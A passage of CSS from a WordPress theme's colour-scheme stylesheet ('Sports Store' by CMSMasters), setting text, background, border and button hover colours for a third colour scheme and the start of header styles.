	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider_type_center .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider_type_box .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item a,
	html .cmsmasters_color_scheme_third .cmsmasters_archive_item_info a,
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_features_item_title,
	html .cmsmasters_color_scheme_third .profile_details a, 
	html .cmsmasters_color_scheme_third .profile_features a,
	html .cmsmasters_color_scheme_third .project_details_item_title, 
	html .cmsmasters_color_scheme_third .project_features_item_title,
	html .cmsmasters_color_scheme_third .project_details_item_desc a, 
	html .cmsmasters_color_scheme_third .project_features_item_desc a,
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .cmsmasters_project_category a,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but,
	html .cmsmasters_color_scheme_third .cmsmasters_post_cont_info .cmsmasters_post_tags a,
	html .cmsmasters_color_scheme_third .cmsmasters_post_cont_info .cmsmasters_post_author a,
	html .cmsmasters_color_scheme_third .cmsmasters_post_cont_info .cmsmasters_post_category a,
	html .cmsmasters_color_scheme_third .search_bar_wrap .search_button button:hover:before,
	html .cmsmasters_color_scheme_third fieldset legend,
	html .cmsmasters_color_scheme_third blockquote,
	html .cmsmasters_color_scheme_third q,
	html .cmsmasters_color_scheme_third blockquote footer,
	html .cmsmasters_color_scheme_third table caption,
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .cmsmasters_table tfoot td, 
	html .cmsmasters_color_scheme_third .post_nav .post_nav_sub,
	html .cmsmasters_color_scheme_third .share_posts a,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter,
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_featured_block.cmsmasters_featured_block_hover:after,  
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_button:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item:after,
	html .cmsmasters_color_scheme_third .cmsmasters_clients_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_clients_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_third .cmsmasters_posts_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_posts_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_third .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:before,
	html .cmsmasters_color_scheme_third form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:after {
		background-color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form {
		background-color:rgba(58, 58, 58, 0.95);
	}
	
	html .cmsmasters_color_scheme_third .header_mid .search_opened .search_bar_wrap {
		background-color:rgba(58, 58, 58, 0.95);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover {
		background-color:rgba(58, 58, 58, 0.8);
	}
	
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .preloader:after {
		background-color:rgba(58, 58, 58, 0.6);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_third .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .button:hover, 
	html .cmsmasters_color_scheme_third input[type=submit]:hover, 
	html .cmsmasters_color_scheme_third input[type=button]:hover, 
	html .cmsmasters_color_scheme_third button:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_button:hover,
	
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_price_wrap *,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_img_rollover_wrap .cmsmasters_open_post_link,
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner,
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner a,
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap a,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_comments span,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer_info a:before,
	html .cmsmasters_color_scheme_third mark,
	html .cmsmasters_color_scheme_third .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_third table thead th,
	html .cmsmasters_color_scheme_third table thead td,
	html .cmsmasters_color_scheme_third form .formError .formErrorContent,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top:before {
		color:#ffffff;
	}
		
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range])::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close:before,
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close:after,
	html .cmsmasters_color_scheme_third .headline_outer,
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .cmsmasters_post_cont,
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_date,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	
	.cmsmasters_color_scheme_third,
	
	html .cmsmasters_color_scheme_third .search_wrap .search_bar_wrap .search_field:before, 
	html .cmsmasters_color_scheme_third .search_wrap .search_bar_wrap .search_field:after, 
	html .cmsmasters_color_scheme_third .search_wrap .search_icon_close:before, 
	html .cmsmasters_color_scheme_third .search_wrap .search_icon_close:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_table, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_third input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third option,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper:before {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .search_wrap .search_bar_wrap .search_field input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .search_wrap .search_bar_wrap .search_field input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third #header .search_wrap .search_bar_wrap .search_field input {
		background:none;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		color:#f8f8f8;
	}
	
	
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .preloader[class^="cmsmasters_theme_icon_"], 
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .preloader[class*=" cmsmasters_theme_icon_"],
	html .cmsmasters_color_scheme_third fieldset,
	html .cmsmasters_color_scheme_third fieldset legend,
	html .cmsmasters_color_scheme_third .img_placeholder, 
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_third .gallery-item .gallery-caption {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	html .cmsmasters_color_scheme_third .post_nav > span:hover .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_third .post_nav > span:hover .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_day {
		color:#3a3a3a;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert span,
	html .cmsmasters_color_scheme_third .blog.timeline:before,
	html .cmsmasters_color_scheme_third .cmsmasters_clients_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_third .cmsmasters_posts_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before {
		background-color:#3a3a3a;
	}
	
	
	html .cmsmasters_color_scheme_third .post_nav > span .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_third .post_nav > span .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_third .headline_outer,
	html .cmsmasters_color_scheme_third .sidebar,
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_third .widget_rss ul li, 
	html .cmsmasters_color_scheme_third .cmsmasters_widget_project_cont_info, 
	html .cmsmasters_color_scheme_third .styled_list li, 
	html .cmsmasters_color_scheme_third .border_list li, 
	html .cmsmasters_color_scheme_third .widget_pages li, 
	html .cmsmasters_color_scheme_third .widget_categories li, 
	html .cmsmasters_color_scheme_third .widget_archive li, 
	html .cmsmasters_color_scheme_third .widget_meta li, 
	html .cmsmasters_color_scheme_third .widget_recent_comments li, 
	html .cmsmasters_color_scheme_third .widget_recent_entries li,
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .feature_list li, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_list:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_list, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote,
	html .cmsmasters_color_scheme_third .toggles_mode_accordion .cmsmasters_toggle, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_item_info, 
	html .cmsmasters_color_scheme_third .post_nav, 
	html .cmsmasters_color_scheme_third .profile_details_item, 
	html .cmsmasters_color_scheme_third .profile_features_item,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_third input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third option,
	html .cmsmasters_color_scheme_third hr,
	html .cmsmasters_color_scheme_third .img_placeholder, 
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .project_details_item, 
	html .cmsmasters_color_scheme_third .project_features_item,
	html .cmsmasters_color_scheme_third .footer_in_inner,
	html .cmsmasters_color_scheme_third .share_posts,
	html .cmsmasters_color_scheme_third .about_author,
	html .cmsmasters_color_scheme_third .post_comments,
	html .cmsmasters_color_scheme_third .comment-respond,
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item,
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider,
	html .cmsmasters_color_scheme_third .cmsmasters_pings_list,
	html .cmsmasters_color_scheme_third .pingslist .pingback,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_third table td,
	html .cmsmasters_color_scheme_third table th,
	html .cmsmasters_color_scheme_third .cmsmasters_table tbody td,
	html .cmsmasters_color_scheme_third .cmsmasters_table tbody th,
	html .cmsmasters_color_scheme_third .cmsmasters_table tfoot td,
	html .cmsmasters_color_scheme_third .cmsmasters_table tfoot th,
	html .cmsmasters_color_scheme_third .cmsmasters_divider,
	html .cmsmasters_color_scheme_third .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_third .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		border-color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper {
		-webkit-box-shadow:inset 0 0 0 1px #3a3a3a;
		box-shadow:inset 0 0 0 1px #3a3a3a;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_third ::selection {
		background:#fa5400;
		color:#ffffff;;
	}
	
	html .cmsmasters_color_scheme_third ::-moz-selection {
		background:#fa5400;
		color:#ffffff;
	}
	
		.cmsmasters_color_scheme_third.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_third.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-o-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: linear-gradient(315deg, #ffffff 25%, transparent 25%), 
					linear-gradient(45deg, #ffffff 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 3 Color Scheme Rules ******************/


/***************** Start Custom 3 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}

/***************** Finish Custom 3 Button Color Scheme Rules ******************/


/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.3
 * 
 * Theme Secondary Color Schemes Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Header Middle Color Scheme Rules ******************/

	/* Start Header Middle Content Color */
	.header_mid,
	.header_mid input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		color:#191919;
	}
	/* Finish Header Middle Content Color */
	
	
	/* Start Header Middle Primary Color */
	.cmsmasters_dynamic_cart .cmsmasters_dynamic_cart_button, 
	.header_mid .search_wrap .search_bar_wrap .search_button button:before,
	.header_mid a, 
	.header_mid .cmsmasters_button:hover, 
	.header_mid .button:hover, 
